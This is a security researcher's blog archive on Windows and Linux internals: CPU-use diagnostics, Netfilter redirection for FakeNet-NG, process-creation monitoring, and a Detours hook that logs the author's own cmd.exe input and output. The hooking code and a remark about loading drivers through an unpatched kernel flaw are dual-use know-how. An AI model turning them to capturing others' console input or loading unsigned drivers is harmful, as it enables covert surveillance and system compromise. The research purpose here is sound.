Showing posts with label OS internals. Show all posts

Saturday, April 22, 2017

Chasing Heisenbugs: Troubleshooting Frustratingly Unresponsive Systems

I did some work in January 2016 on automated performance profiling and diagnosis. As @arvanaghi pointed out, this can be useful for investigating observables resulting from potentially malicious activity. So, I'm figuring out where I left off by turning my documentation into a blog post. What I wrote is pretty stuffy, but since I am sharing it in blog format, I will take some artistic license here and there. Without further ado, I present to you:

I'm just going to paste the whole thing here and draw emoticons on it

Scope

Several challenges make performance profiling and diagnosis of deployed applications a difficult task:
  • Difficulty reproducing intermittent issues
  • Investigation inhibited by user interface latency (UI) due to resource consumption
  • Unavailability of appropriate diagnostic tools on user machines
  • Inability of laypeople to execute technically detailed diagnostic tasks
  • Unavailability of live artifacts in cases of dead memory dump analysis
My studies have included two following types of disruptive resource utilization:
  • User interface latency due to prolonged high CPU utilization
  • User interface latency due to prolonged high I/O utilization
I'll just be talking about CPU here.

Where applicable, this article will primarily discuss automated means for solving the above problems. Tools can be configured to trigger only when issues appear that are specific to the software and issues that the diagnostic software is meant to address. Where feasible, I will share partial software specifications, rapidly prototyped proofs of concept (PoCs), empirical results, and discussion of considerations relevant to production environments.

Prolonged High CPU Utilization

Automated diagnostics in general can be divided into two classes: (1) those that are meant to identify conditions of interest (e.g. high CPU utilization); and (2) those that are meant to collect diagnostic information relevant to that condition. Each is treated subsequently.

Identifying Conditions of Interest

For purposes of this discussion, two classes of CPU utilization will be used: single-CPU percent utilization and system-wide percent CPU utilization. Single-CPU percent utilization is defined to be the percent time spent in both user and kernel mode (Equation 1); system-wide CPU utilization is defined to be the same figure, divided by the  number of CPUs in the system (Equation 2). For example, if a process uses 100% of a single logical CPU in a four-CPU system, its system-wide CPU utilization is 25%. System-wide CPU utilization is the figure that is displayed by applications such as taskmgr.exe and tasklist.exe.

$$u_1=\frac{\Delta t_{user} + \Delta t_{kernel}}{\Delta t}$$
(Eq. 1)

$$u_2=\frac{u_1}{n_{cpus}}$$
(Eq. 2)

High CPU utilization can now be defined from the perspective of user experience. Single-threaded applications will only be capable of consuming <100% of the CPU time on a single CPU (e.g. on a two-CPU system, <50% of system CPU resources). Multi-threaded applications have a much higher potential impact on whole-system CPU utilization because they can create enough CPU-intensive threads to run all logical CPUs at 100%. For purposes of this article, 85% CPU system-wide CPU utilization or greater will constitute high CPU utilization.

As for prolonged high CPU utilization, that is a subjective matter. From a user experience perspective, this can vary depending upon the user. For purposes of this article, high CPU utilization lasting 5 seconds or greater will be considered to be prolonged high CPU utilization. In practice, engineers might also need to consider how to classify and measure spikes in CPU utilization that occur frequently but for a shorter time than might constitute "prolonged" high CPU utilization; however, these considerations are left out of the scope of this article.

I've implemented a Windows PoC (trigger.cpp) to assess the percent CPU utilization (both single-CPU and system-wide) for a given process. I don't know of any APIs for process-wide or thread-specific CPU utilization, but Windows does expose the GetProcessTimes() API which can be used to determine how much time a process or thread has spent executing in user and kernel space over its life. I've used this to measure the change in kernel and user execution times versus the progression of real time as measured using the combination of the QueryPerformanceCounter() and QueryPerformanceFrequency() functions. Figure 1 shows the PoC in operation providing processor utilization updates that closely track the output of Windows Task Manager. The legacy SysInternals' CPUSTRES.EXE tool was used to exercise the PoC.

Fig. 1: CPU utilization tool

There's one more thing to think about. If a diagnostic utility is executed indefinitely, it would be nice to make it consolidate successive distinct CPU utilization events into a single diagnostic event.

For example, the CPU utilization graph in Figure 1 below depicts a single high-CPU event lasting from $t=50s$ through $t=170s$. Although there are two dips in utilization around $t=110s$ and $t=150s$, this would likely be considered a single high-CPU event from both an engineering and a user experience perspective. Therefore, rather than terminating and restarting monitoring to record two events, a more coherent view might be obtained by recording a single event.

Fig. 2: Single high CPU utilization event with two short dips

A dip in utilization might also represent a transition from one phase of high CPU utilization to another, in which the target process performs markedly different activities than prior to the dip. This information can be preserved within a single diagnostic event for later identification provided that sufficiently robust data are collected.

One way to prevent continual collection of instantaneous events and to coalesce temporally connected events together is to define a finite state machine that implements hysteresis. Thresholds can be defined and adhered to in order to satisfy both the definition of "prolonged" high CPU utilization and the requirement that diagnostic information is not collected multiple times for a single "event". Such a state machine could facilitate a delay before diagnostics are terminated and launched again, which can in turn prevent the processing, storage, and/or transmission of excessive diagnostic reports representing a single event. Figure 3 depicts a finite state machine (FSM) for determining when to initiate and terminate diagnostic information collection.

Fig. 3: It's an FSM. Barely.

The state machine in Figure 3 above would be evaluated every time diagnostic information is sampled, and would operate as follows:
  1. The machine begins in the Normal state.
  2. Normal state is promoted to High CPU at any iteration when CPU utilization exceeds the threshold (85% for purposes of this article).
  3. When the state is High CPU, it can advance to Diagnosis or regress to Normal, as follows:
    1. If CPU utilization returns below a threshold before the threshold number of seconds have elapsed, then this does not qualify as a "prolonged" high CPU utilization event, and state is demoted to Normal;
    2. If CPU utilization remains above the threshold utilization value for the threshold number of seconds, then diagnostics are initiated and state is promoted to Diagnosis.
  4. The Diagnosis state is used in combination with the Normal-Wait state to avoid continually repeating the diagnostic process over short periods. When the state is Diagnosis, it can either advance to Normal-Wait, or remain at Diagnosis. The condition for advancing to Normal-Wait is realized when CPU utilization for the target process falls below the threshold value.
  5. When the state is Normal-Wait, the next transition can be either a regression to Diagnosis, no change, or an advance back to the Normal state:
    1. If the CPU utilization of the target process returns to high utilization before the time threshold expires, the threshold is reset and the state regresses to Diagnosis. In this case, diagnostic information collection continues.
    2. If CPU utilization remains low but the threshold duration has not elapsed, the state machine remain in Normal-Wait.
    3. If the CPU utilization of the target process remains below the threshold value for the threshold duration, then diagnostics are terminated, the state transitions back to Normal, and the machine can return to a state in which it may again consider escalating to further diagnostics of subsequent events.
The accuracy of this machine in identifying the correct conditions to initiate and terminate diagnostic information collection could be improved by incorporating fuzzy evaluation of application conditions, such as by using a moving average of CPU utilization or by omitting statistical outliers from evaluation. Other definitions, thresholds, and behaviors described above may be refined further depending upon the specific scenario. Such refinements are beyond the scope of this brief study.

Collecting Diagnostic Information

When prolonged high CPU utilization occurs, the high-level question on the user's mind is: WHAT THE HECK IS MY COMPUTER DOINGGGGGG????!!

And to answer this question, we can investigate where the application is spending its time. Which, incidentally, is available to us through exposed OS APIs.

To address where the application is spending its time, two pieces of information are relevant:
  1. What threads are consuming the greatest degree of CPU resources, and
  2. What instructions are being executed in each thread?
This information may allow engineers to identify which threads and subroutines or basic blocks are consuming the most significant CPU resources. In order to obtain this information, an automated diagnostic application must first enumerate and identify running threads. Because threads may be created and destroyed at any time, the diagnostic application must continually obtain the list of threads and then collect CPU utilization and instruction pointer values per thread. The result may be that threads appear and disappear throughout the timeline of the diagnostic data.

Ideally, output would be to a binary or XML file that could be loaded into a user interface for coherent display and browsing of data. In this study and the associated PoC, information will be collected over a fixed number of iterations (i.e. 100 samples) and displayed on the console before terminating.

For purposes of better understanding the origin of each thread, it can be useful to obtain module information and determine whether the thread entry point falls within the base and end address of any module. If it does, then slightly more informational name information, such as modname.dll+0xNNNN, can be displayed. Note that I said slightly more informational. Sometimes this just points to a C runtime thread start stub. But it's still worth having.

In the PoC, data is displayed by sorting the application's threads by percent utilization and displaying the most significant offenders last. Figure 4 shows threads from a legacy SysInternals CPU load simulation tool, CPUSTRES.EXE, sorted in order of CPU utilization.

Fig. 4: Threads sorted in ascending order of CPU utilization

Although this answers the high-level question of what the program is doing (i.e., executing the thread whose start routine is located at CPUSTRES.EXE+0x1D7B in two separate threads), it does not indicate specifically what part of each routine is executing at a given time.

To answer more specific questions about performance, two techniques are available:
  • Execution tracing
  • Instruction pointer sampling
Execution tracing can be implemented to observe detailed instruction execution by using either single-stepping via Windows debug APIs or by making use of processor-specific tracing facilities. Instruction pointer sampling on the other hand can be implemented quickly, albeit at a cost to diagnostic detail. Even so, this method offers improved performance since single-stepping is ssssllllloooowwwwwwwwwwww.

This PoC (inspect.cpp) implements instruction pointer sampling by suspending each thread with the SuspendThread() function and obtaining the control portion of the associated thread context via the GetThreadContext() function. Figure 5 depicts the PoC enumerating instruction pointers for several threads within taskmgr.exe. Notably, thread 3996 is executing a different instruction in sample 7 than it is in sample 8, whereas most threads in the output remain at the same instruction pointer across various samples, perhaps waiting on blocking Windows API calls.

Fig. 5: Instruction pointer for thread 3996

This information can provide limited additional context as to what the application is doing. More useful information might include a stack trace (provided frame pointers are not omitted for anti-reverse engineering or optimization reasons).

Conclusion

It's nice to be able to identify and collect information about events like this. But CPU utilization is only one part of the problem, and there are other ways of detecting UI latency than measuring per-process statistics. Also, what of inherent instrumentation available for collecting diagnostic information? What of kernrate, which was mentioned in Windows Internals book and is covered here. It looks as if this can be used instead of custom diagnostics, as long as there are sufficient CPU resources to launch it (either via starting a new process or by invoking the APIs that it uses to initiate logging). Would kernrate.exe (or the underlying APIs) suffer too much resource starvation to be useful in the automatically detected conditions I outlined above? In addition to this, what ETW information might give us a better glimpse into what is happening when a system becomes frustratingly unresponsive?

These are the questions I want to dig into to arrive at a fully automated system for pinpointing the reasons slowness and arriving at human-readable explanations for what is happening.

Wednesday, April 19, 2017

Troubleshooting Netfilter

I'm developing a Linux "Diverter" to handle packets for FakeNet-NG, and I've run into some mind-bending issues. Here is a fun one.

I needed to make FakeNet-NG respond when clients use it as their gateway to talk to arbitrary IP addresses. This is done easily enough: 

iptables -t nat -I PREROUTING -j REDIRECT

At the same time, I needed to make it possible for clients asking for arbitrary ports (where no service was bound), to be redirected to a dummy service. And I needed to write pcaps, produce logging, and allow other on-the-fly decisions to be made. This I did using python-netfilterqueue and dpkt to mangle port numbers on the way in, fix them on the way out, and recalculate checksums as necessary.

These solutions each worked great. But as I learned while demonstrating this functionality, they just didn't work at the same time:

root@ubuntu:/home/mykill# echo fdsa | nc -v 5.5.5.5 45678
nc: connect to 5.5.5.5 port 45678 (tcp) failed: Connection timed out

I compared pcaps from successful and unsuccessful conversations between the client system and an arbitrary IP address (say, 5.5.5.5). In successful cases (where my packet mangling code was inactive), the FakeNet system responded with whatever IP the client asked to talk to, and the two systems successfully finished the TCP three-way handshake necessary to establish a connection and exchange information. But when my packet mangling code was active, the FakeNet system responded with a SYN/ACK erroneously bearing its own IP address, and the client responded with an RST.

RST is TCP-ese for "Sit down, I wasn't even talking to you."

This behavior led me to the suspicion that my packet mangling activity was preventing the system from recognizing and fixing up response packets so that their IP addresses would match the IP address of the incoming packet (say, 5.5.5.5).

To investigate this, I started by looking at net/netfilter/xt_REDIRECT.c with the goal of learning whether the kernel was using things like the TCP port numbers I was mangling to try to keep track of what packets to fix up. I found that in the case of IPv4, redirect_tg4() calls nf_nat_redirect_ipv4() in nf_nat_redirect.c which unconditionally accesses conntrack information in the skb (short for socket buffer, i.e. the packet), finally calling nf_nat_setup_info() in nf_nat_core.c. The latter function manipulates the destination IP address and calculates a "tuple" and "inverse tuple" that will be used to identify corresponding packets by their endpoint (and other protocol characteristics) and fix up any fields that were mangled by the NAT logic.

I was surprised conntrack was involved because I hadn't needed to use the -m conntrack argument to implement redirection. To confirm what I was seeing, I used lsmod to peek at the dependencies among Netfilter modules. Sure enough, I found that xt_REDIRECT.ko (which implements the REDIRECT target in my iptables rule) relies on nf_nat.ko, which itself relies on nf_conntrack.ko.

I still didn't have the full picture, but it seemed more and more like I was on to something. Perhaps the system was calculating a "tuple" based on the TCP destination port of the incoming packet, my code was modifying the TCP destination port, and then the system was getting a whack at the response packet before I had a chance to fix up its TCP source port to something that would result in a match.

I wanted to figure out when the REDIRECT logic was executing versus when my own logic was executing so I could confirm that hypothesis. While I puzzled over this, I happened upon some relevant documentation that led me to believe I might be correct about the use of TCP ports (rather than, say, socket ownership) to track connections:

Yeah dummy. It's the port.

This documentation also answered my question of when the NAT tuple calculations occur:
Connection tracking hooks into high-priority NF_IP_LOCAL_OUT and NF_IP_PRE_ROUTING hooks, in order to see packets before they enter the system.
These chains were consistent with the registration structures in xt_REDIRECT.c, which further indicated that the hooks were specific to the nat table (naturally):

static struct xt_target redirect_tg_reg[] __read_mostly = {
 .
 .
 .
    {
        .name       = "REDIRECT",
        .family     = NFPROTO_IPV4,
        .revision   = 0,
        .table      = "nat",
        .target     = redirect_tg4,
        .checkentry = redirect_tg4_check,
        .targetsize = sizeof(struct nf_nat_ipv4_multi_range_compat),
        .hooks      = (1 << NF_INET_PRE_ROUTING) |
                      (1 << NF_INET_LOCAL_OUT),
        .me         = THIS_MODULE,
    },
};


At this point, I really wanted a way to beat Netfilter's OUTPUT/nat hook to the punch. I needed to fix up the source port of the response packet and see if I could induce Netfilter to calculate correct inverse-tuples and fix up the source IPs in my response packets again. But the documentation says Netfilter implements its connection tracking using high-priority hooks in the NF_IP_LOCAL_OUT and NF_IP_PRE_ROUTING chains. That sounds a lot like Netfilter gets first dibs. I sat in uffish thought until I remembered this very detailed diagram (click to enlarge):

You are here. No, wait.

If this graphic was correct, I was about to get in before Netfilter -- by changing my fix-up hook to run in the OUTPUT/raw chain and table. I gave it a shot, and...

root@ubuntu:/home/mykill# echo asdf | nc -v 5.5.5.5 9999
Connection to 5.5.5.5 9999 port [tcp/*] succeeded!
asdf

VICTORY!

It was a hard-fought battle, but I actually was able to confirm my suspicions thanks to the very readable code in the Netfilter portion of the kernel and some very helpful documentation. It's fun to be working on Linux again!

Monday, August 29, 2016

Process Monitoring for the Curious and Paranoid

It's been months since I had time for any of this, but I've been thinking for a long time about what I would discover if I were to monitor process creation with some sort of balloon notification. Between coming to bed late one night, some scraps of time here and there to document it, and a day home to polish it off while my sick daughter naps, here's a useful tool. I want to emphasize, it's hacky, but for a busy father's casual/opportunistic research, it's enough to play jazz.

Objective

I would like to expediently answer a few questions, including:
  • Is a new process the reason why my mouse pointer changed to the wait icon?
  • Was a new process responsible for my computer slowing down?
  • How often do new processes start, anyway?
  • What are some commonly executed processes that I haven't noticed yet?
  • Does this process run any sub-processes?
  • Is there any process associated with that pop-up, or is it an already-running process?
Poring over my event logs is the wrong answer because eventvwr is slow to pop up and navigate, so when I am experiencing slowness, it doesn't allow me to get up-to-the-moment answers. Also, it can be tedious and time consuming to go back and find the right event, and my boss doesn't pay me to stare at event logs. And then how do I know that this event occurred at the same time as the phenomenon I'm observing?

What I want is a way to casually take note of interesting process creation events throughout the day without really spending time on it.

Alternative Solutions

I've had a few options rolling around in my head for a while:
  • Instance creation event query on Win32_Process creation - Around 2005 I experimented with this and found that it cannot catch short-lived processes because they are created and destroyed between polling intervals which must last, at minimum, one second.
  • Win32_ProcessTrace - I started out with this, but alas, they do not contain full image name information, so I needed to query the OS for further information, and again, short-lived processes result in information loss.
  • Monitoring event logs - Event ID 4688 provides image names, but advanced configuration is required to obtain full command lines. Alternatively, SysInternals' Sysmon logs this information by default. WMI or other methods could be used to notify on event creation.
  • The Windows kernel exports PsSetCreateProcessNotifyRoutineEx, which provides access to a convenient PS_CREATE_INFO structure containing the full image name and command line. Alas, this requires either purchasing and protecting an expensive driver signing certificate, or leaving a kernel code execution vulnerability unpatched so as to inject a driver as described in the whitepaper I published in February.

Implementation

Unfortunately, mucking with drivers is not lazy enough for me. Since short-lived processes are important (they are commonly used as part of post-exploitation / recon), a Win32_Process instance creation query won't work. For ease of use, I've created a first draft solution by Frankensteining two C# StackOverflow answers together to use systray balloon notifications with WMI's Win32_ProcessTrace. I put this on the Internet so I could compile it and use it to see what was going on with my work computer.

Here's the gist of it

It's lazy, but for casual/opportunistic research, it's enough to play jazz. It doesn't capture command-line arguments and doesn't always capture the full image name, because it just uses Win32_ProcessTrace and then the .NET System.Diagnostics classes to get process information after the fact.

Alas, it bothers me not to have full image names or command-line arguments. The best source of information I know of in userspace is event logs, but I had trouble getting the info I needed on advanced logging configuration for my Windows 8.1 box, I just installed Sysmon. Now what?

Another gist

As it turns out, it is necessary to modify the registry and restart the Windows Management Instrumentation service (and its dependent services) to make this work. I added a Microsoft-Windows-Sysmon/Operational key to HKLM\SYSTEM\CurrentControlSet\Services\EventLog and restarted the winmgmt service, and it all came together.

This gist has a detailed console view along with the systray notification to prevent me from having to necessarily open eventvwr to see more details. Here's how it looks:


Observations

Here are a few startling events and associated discoveries sure to send a chill down your spine, all from tracking down process activity during my journey:
  • netsh.exe just ran. Is this some post-exploitation alteration of my firewall rules? No, a certain VPN client executes netsh.exe to get its work done. This was not the only software I caught doing that.
  • Windows Remote Assistance COM Server (raserver.exe) executed and terminated immediately. What interfaces does this provide? Could this be post-exploitation enabling of remote assistance for future access? No. It's a scheduled task that triggers upon group policy updates so remote assistance knows to update its configuration.
  • reg.exe just got run by cmd.exe. Holy schnikes, now I'm truly pwned. Is the parent process a backdoor executing persistence or other post-exploitation commands? Nope. It's just some endpoint management software that IT confirms they deploy and manage.
  • Added 9/7/16: Heart rate increases as I read C:\Windows\system32\rundll32.exe C:\Windows\system32\inetcpl.cpl,ClearMyTracksByProcess Flags:525568 WinX:0 WinY:0 IEFrame:0000000000000000. Then I remember I just closed an IE in-private window. Take a look at the parent process command line and see: "C:\Program Files\Internet Explorer\IEXPLORE.EXE" -private. WHEW!

Value

So, as you can see, sometimes situational awareness is not all it's cracked up to be! As most DFIR people and hunters are aware, there is plenty of noise just sitting there waiting to alarm you.

Even so, I think this tool could be useful for noticing anomalous process observables such as:

This tool can increase your awareness of what applications are responsible for certain behaviors, such as the Get Windows 10 user prompts that everybody loved so much. It can also raise your awareness of cases where security policies do not appear to be doing their job, such as application whitelisting. If you're a paranoid or curious power user, this may all be useful to you. In case it is, here are those gists again:
If I polish this up into something nicer, I'll try to update this article with the link.

Wednesday, March 30, 2016

TIL: Accessing memory in another process under Linux

Today it was hit home for me that I am now a "Windows guy", because I couldn't remember the name for the select or epoll syscalls, only muttering "WaitForMultipleObjects?" and scratching my head. This was hit further home because I couldn't think of anything other than ptrace for accessing another process's data. Granted, my friend says I've always been a Windows guy and I should get over it. But I really only started learning about how computers work when I began working with Linux, so this bothered me. Hence, I took a little walk down syscalls.h in 3.7.1 to see what would jog my memory or what new things I would find. Indeed, I did find something interesting and relevant.

include/linux/syscalls.h:
856 asmlinkage long sys_process_vm_readv(pid_t pid,
857                      const struct iovec __user *lvec,
858                      unsigned long liovcnt,
859                      const struct iovec __user *rvec,
860                      unsigned long riovcnt,
861                      unsigned long flags);
862 asmlinkage long sys_process_vm_writev(pid_t pid,
863                       const struct iovec __user *lvec,
864                       unsigned long liovcnt,
865                       const struct iovec __user *rvec,
866                       unsigned long riovcnt,
867                       unsigned long flags);

And here is a bookmark to the relevant file in LXR.

It's been a long time since I hacked on Linux, but I wonder what other interesting things have been added since I went over to the dark side (or came back to it, depending upon how you look at it).

Sunday, February 28, 2016

Snooping on Myself for a Change

Premise

When I started red teaming, I would often want to know the answers to impossible questions while writing my post-assessment report:
  • What was that command I used that I didn't think would be important to making my point, but now I realize it is?
  • The output indicated a Windows error message - which error was it?
  • Which IP address was leased to me when I did that?
Naturally a red teamer should always be taking copious screenshots, recording IP addresses frequently, and incrementally reporting in tandem with the engagement. But knowing what will be significant later is sometimes a challenge. It would be nice to have a backup.

In this post, I talk about researching and constructing a tool for logging 32-bit cmd.exe commands and output local to one's Windows attack VM. Then I discuss limitations and post source code. I've wanted to do this for a while, but I recently had a project that gave me an excuse to use Detours, so while I was at it, I decided to quickly knock out this project.

Tools

Microsoft Research produced a very useful tool for both investigating this problem and developing a solution, called Microsoft Detours. Detours is a library for hooking Win32 APIs, which allows one to instrument and extend binary applications. The non-commercial version can be downloaded for free, but only covers 32-bit architectures. This will suffice for our proof of concept. These techniques are older than 1999, so I leave it as an exercise for the student to extend this to 64-bit.

One of the Detours samples, named traceapi, hooks 1,401 Windows API functions, and can provide detailed insight into how an application works. Meanwhile, another Detours sample, named simple, shows an example of hooking and extending the Windows SleepEx API. This is all we need to get started.

Investigation

To use the traceapi sample, you must copy the Detours root to a writable directory, open a 32-bit Windows SDK Prompt, and invoke nmake from the samples directory. The bin.x86 Detours sub-directory will contain many files, including the following tools necessary to this exercise:
  • traceapi.dll (or trcapi32.dll - I seem to recall getting different results depending upon how I built this)
  • withdll.exe - for loading an application with a DLL in its address space
  • syelogd.exe - for logging trace output from Detours tools
When using traceapi, I expected to find patterns including CreateFile(CONIN$) / ReadFile, or some such. Then I anticipated hooking functions to record which handles corresponded to CONIN$, CONERR$, and CONOUT$ so that I could know which ReadFileW and WriteFileW activity corresponded to console input and output.

To begin the investigation, I launched syelogd.exe to log to a file, as follows:

C:\Users\someone\Detours\bin.x86> syelogd.exe trace_cmd.log

I then launched the 32-bit cmd.exe with traceapi.dll in its address space to begin tracing:

C:\Users\someone\Detours\bin.x86> withdll.exe /d:traceapi.dll C:\Windows\SysWOW64\cmd.exe

At this point, I typed a few commands like DIR and EXIT, and then terminated syelogd.exe.

Ah, beautiful trace output

What I found was happily contrary to my expectations...

Found the "Easy" button

The Windows command interpreter uses the ReadConsole and WriteConsole APIs for reading to and writing from the console. All the easier to hook, with no state tracking required.

Development and Features

The Detours sample named simple contains all you need to get started. Copy that folder, name it something else, update the Makefile, and get cooking. One bump I ran into and hacked up a fix for was that the 32-bit rc.exe crashed when executing it within my 32-bit Windows SDK Prompt. This is why my own Makefile (not uploaded) directly references the 64-bit rc.exe.

Logging

To customize the sample code to do my bidding, I followed the simple example's hooking pattern to first hook ReadConsoleW and WriteConsoleW. My initial logging hooks simply returned the value of the real functions just for testing purposes. I then tried printf("WriteConsole: %S", lpBuffer) to test whether I could output the data, and finally opened a file within the DllMain function.

Here is an example of the logging for a call to net.exe:
Logs for days
Why is there a separate log for each process? Because my DLL creates a new, unique log every time it is loaded. See the Limitations section below for discussion.

Why does net.exe create two logs? Because net.exe calls out to net1.exe to do its work.

IP Address Logging

I expected to have to use some sort of COM API, but instead there's this convenient GetAdaptersInfo API. Easy-peasy :)

Status Command

I wanted a way of knowing for sure that logging was enabled, without typing EXIT and having my parent prompt close on me. So, I implemented a secret command, REM status. Because my command begins with the REM command, it will be ignored by the command interpreter but intercepted by my hook on its way to the application.

BOOL WINAPI
LogReadConsoleW(
  HANDLE  hConsoleInput,
  LPVOID  lpBuffer,
  DWORD   nNumberOfCharsToRead,
  LPDWORD lpNumberOfCharsRead,
  PCONSOLE_READCONSOLE_CONTROL pInputControl
)
{
    BOOL ret = pReadConsoleW(
        hConsoleInput,
        lpBuffer,
        nNumberOfCharsToRead,
        lpNumberOfCharsRead,
        pInputControl
       );

    /* TODO: Replace this crap code with more accurate parsing */
    if (!wcsncmp((const wchar_t *)lpBuffer, CMD_QUERY_STATUS,
                wcslen(CMD_QUERY_STATUS)))
    {
        printf("Logging to %s\n", cmdlog_fname_expanded);
        LogInfoStampToFile(stdout);
    }

    LogToFile(cmdlog, "%S", lpBuffer);
    State = clsLabel;

    return ret;
}

The result is satisfactory. I type REM status, and if I'm hooked, I see a nice little confirmation that logging is enabled, including the log file name and some IP address information.

Yes, Neo, you are in the Matrix.

Limitations

Otherwise known as "problems I don't plan to solve until I get a copy of Detours Enterprise and some more time." The last 10% always takes 90% of the time, amirite?

Single-File Logging

This will probably entail using IPC, and some IPC mechanisms (like named pipes) cannot be initialized in DllMain because they could cause a deadlock by precipitating an attempt to acquire the loader lock (check out Microsoft's article on DLL best practices). This means writing "lazy initialization" code. I leave this as an exercise for the student.

Another scheme is for each child to share a log file with the parent process whose name is based on the PID of the top-most parent of the current process that has our DLL loaded in its address space. The APIs used to do this might entail a LoadLibrary or some APIs that violate DLL best practices, so again... Exercise left for the student.

Alternately, I could just open and close a single logfile with a single name, but then if I open several logged command prompts, one may fail to get access to the log as another is writing to it (say, if I'm running a command that outputs continuously while running another command in the other prompt). So, I didn't do that.

Cross-Architecture Process Creation

Because Detours Express is only for 32-bit, we have no 64-bit DLL. So here's what happens when you try to load a 64-bit process...

Nope.
Hooking 64-bit, while fun, is not something I have time for right now (I'm a father; give me a break). But my employer has a license for 64-bit, so perhaps I will extend this later. How? I anticipate that I will use the ImageHlp APIs or something to figure out whether the CreateProcess call is for a 32- or 64-bit process, and then load the appropriate DLL. Yay!

^M&^M's

If you open the output log files in something like gvim, you will see stray ^M's (character 0x0d) all over the place. Yuck. But a quick swipe of the %s/^M//g in gvim eliminates these, so I just can't bring myself to care.

Source Code

As is frequently the case with my spare-time experimentation, this code is proof of concept only. If it doesn't compile because I didn't close a pair of parentheses, rest assured that it's because I had to drop everything and rush over to my young daughter to prevent her from acquainting herself with an electric socket. Forgive me. But hopefully the thought process published here and the examples available in the code will help you think of new ways to solve problems.

The code is here: https://github.com/strictlymike/tools/tree/master/cmdlog

Tuesday, November 3, 2015

Poor Man's Persistence Monitoring

I've been interested in detecting badness on my computer since I started using computers to begin with. To that end, there is an interesting SysInternals tool called autoruns that can go through a large number of potential persistence points and indicate anomalies. The output of the graphical tool is daunting, but the command line tool, autorunsc (documented along with autoruns), provides an opportunity to automate the detection of changes in these potential persistence points, allowing you to identify new potential badness on your 'puter. This amounts to a basic level of configuration auditing, with a special focus on configuration settings that are relevant to malware persistence. Here's how to do it.

